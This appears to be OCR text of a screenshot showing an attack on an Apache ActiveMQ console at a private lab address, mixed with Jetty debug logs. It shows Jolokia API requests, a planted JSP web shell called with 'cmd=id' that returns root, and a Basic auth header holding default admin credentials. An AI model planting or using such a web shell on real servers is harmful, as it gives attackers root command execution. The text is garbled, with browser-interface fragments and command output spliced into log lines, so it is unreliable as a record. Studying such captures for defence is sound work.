 192.168.1.3:8161/api/jolokia/list
192.168.1.3:8161/admin/shell.js
不安全
192.168.1.3:8161/admin/shell.jsp?cmd=id
无痕模式
收藏夹栏
EZ登录
DeepL翻译：全世界...
AList
root
2/3
-1},g=HttpGenerator@122ab1f2{s=START}]=>HttpChannelOverHttp@282f7d6d{s=HttpChannelState@2705ae99{s=IDLE rs=BLOCKING os=OPEN is=IDLE
awp=false se=false i=true al=0},r=2,c=false/false,a=IDLE,uri=null,age=0} parse HeapByteBuffer@6324e9cc[p=0,l=345,c=8192,r=345]={<<<>>t 2024
03...\x00\x00\x00\x00\x00\x00\x00} {} | org.eclipse.jetty.server.HttpConnection | qtp1834755909-103 2024-10-13 04:29:42,617 | DEBUG | Key interests updated 1 ->
0 on SocketChannelEndPoint@1260dbf6{l=/172.18.0.2:8161,r=/172.18.0.1:35266,OPEN,fill=-,flush=-,to=0/30000}{io=0/0,kio=0,kro=1}-
>HttpConnection@1851b507[p=HttpParser{s=START,0 of
-1},g=HttpGenerator@122ab1f2{s=START}]=>HttpChannelOverHttp@282f7d6d{s=HttpChannelState@2705ae99{s=IDLE rs=BLOCKING os=OPEN is=IDLE
awp=false se=false i=true al=0},r=2,c=false/false,a=IDLE,uri=null,age=0} | org.eclipse.jetty.io.ChannelEndPoint | qtp1834755909-93 2024-10-13 04:29:42,617 |
DEBUG | Selector sun.nio.ch.EPollSelectorImpl@1ca727ct waiting with 1 keys | org.eclipse.jetty.io.ManagedSelector | qtp1834755909-93 2024-10-13 04:29:42,617 |
DEBUG | REQUEST for //192.168.1.3:8161/api/jolokia/version on HttpChannelOverHttp@282f7d6d{s=HttpChannelState@2705ae99{s=IDLE rs=BLOCKING
os=OPEN is=IDLE awp=false se=false i=true al=0},r=3,c=false/false,a=IDLE,uri=//192.168.1.3:8161/api/jolokia/version,age=0} GET
//192.168.1.3:8161/api/jolokia/version HTTP/1.1 Host: 192.168.1.3:8161 Accept-Encoding: identity User-Agent: Mozilla ||| uid=0(root) gid=0(root) groups=0(root)
||| Origin: http://192.168.1.3:8161 Authorization: Basic YWRtaW46YWRtaW4= | org.eclipse.jetty.server.HttpChannel | qtp1834755909-103 2024-10-13 04:29:42,617 |
DEBUG | HttpConnection@1851b507::SocketChannelEndPoint@1260dbf6{l=/172.18.0.2:8161,r=/172.18.0.1:35266,OPEN,fill=-,flush=-,to=0/30000}
{io=0/0,kio=0,kro=1}->HttpConnection@1851b507[p=HttpParser{s=CONTENT,0 of